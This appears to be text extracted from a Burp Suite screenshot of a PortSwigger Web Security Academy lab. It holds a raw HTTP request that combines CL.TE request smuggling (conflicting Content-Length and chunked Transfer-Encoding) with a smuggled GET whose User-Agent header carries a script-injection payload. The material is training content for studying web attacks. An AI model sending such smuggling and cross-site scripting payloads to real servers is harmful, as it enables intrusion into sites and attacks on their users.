 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a400051049640bf806a7149004800cf.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 151 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=10 HTTP/1.1 \r \n
10 User-Agent: a"/><script>alert(1)</script> \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 5 \r \n
13 \r \n
14 x=1